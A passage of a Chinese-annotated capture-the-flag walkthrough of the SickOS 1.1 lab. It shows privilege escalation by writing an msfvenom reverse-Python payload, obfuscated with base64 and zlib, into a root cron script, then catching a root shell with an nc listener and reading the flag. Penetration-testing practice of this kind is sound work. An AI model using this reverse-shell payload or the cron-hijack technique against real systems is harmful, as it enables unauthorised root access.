SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # 显示定时计划在三个目录里面,分别查看一下 www-data@SickOs:/etc$ cat cron.d # 查看cron.d,发现是个目录 cat cron.d cat: cron.d: Is a directory www-data@SickOs:/etc$ cd cron.d # 进入cron.d目录 cd cron.d www-data@SickOs:/etc/cron.d$ ls -lish # 列出全部目录 ls -lish total 8.0K 132895 4.0K -rw-r--r-- 1 root root 52 Dec 5 2015 automate 132791 4.0K -rw-r--r-- 1 root root 544 Jul 2 2015 php5 www-data@SickOs:/etc/cron.d$ cat automate # 查看automate cat automate * * * * * root /usr/bin/python /var/www/connect.py可以看出这个定时任务是每分钟一次,于是我们尝试看看能不能写入
生成payload ┌──(de1te㉿de1te)-[~] └─$ sudo msfvenom -p cmd/unix/reverse_python lhost=192.168.239.129 lport=448 -f raw [-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload [-] No arch selected, selecting arch: cmd from the payload No encoder specified, outputting raw payload Payload size: 368 bytes python -c "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNqNkNELgjAQxv+VsacNYrYlocQeJAwiKkjfJddCyTbx5v9fyyL0ye/luON333dc/Wxt5xBY9dAOLRCCvmw7qzSA7yygtzbop8qCk5jHgvF1xMQqZlzEeMx4QxmG0XgKcshgQyHfLtkV+1Oaf5KHSXbeHoosv6TJkU4smLLGaOUI8Xf4HZ9FJ5gFdutbQYDd60YbS6gnl7MoPosSE6qV/68xdW0agoOyNgFUmL4AhqJbBw==')[0])))"cd /var/www # 进入 /var/www目录 vim connect.py # 编辑connect.py # 写入,然后查看写入 www-data@SickOs:/var/www$ cat connect.py 3,1 All cat connect.py #!/usr/bin/python 2,1 Top exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNqNkNELgjAQxv+VsacNYrYlocQeJAwiKkjfJddCyTbx5v9fyyL0ye/luON333dc/Wxt5xBY9dAOLRCCvmw7qzSA7yygtzbop8qCk5jHgvF1xMQqZlzEeMx4QxmG0XgKcshgQyHfLtkV+1Oaf5KHSXbeHoosv6TJkU4smLLGaOUI8Xf4HZ9FJ5gFdutbQYDd60YbS6gnl7MoPosSE6qV/68xdW0agoOyNgFUmL4AhqJbBw==')[0])) print "I Try to connect things very frequently\n" print "You may want to try my services" www-data@SickOs:/var/www$开启监听:
┌──(de1te㉿de1te)-[~] └─$ sudo nc -lvnp 448 listening on [any] 448 ... connect to [192.168.239.129] from (UNKNOWN) [192.168.239.133] 32869 python -c "import pty;pty.spawn('/bin/bash')" root@SickOs:~# root@SickOs:~# ls ls a0216ea4d51874464078c618298b1367.txt root@SickOs:~# whoami whoami root root@SickOs:~# ip a ip a 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000 link/ether 00:0c:29:d9:46:32 brd ff:ff:ff:ff:ff:ff inet 192.168.239.133/24 brd 192.168.239.255 scope global eth0 valid_lft forever preferred_lft forever inet6 fe80::20c:29ff:fed9:4632/64 scope link valid_lft forever preferred_lft forever root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt cat a0216ea4d51874464078c618298b1367.txt If you are viewing this!! ROOT! You have Succesfully completed SickOS1.1. Thanks for Trying完成!!!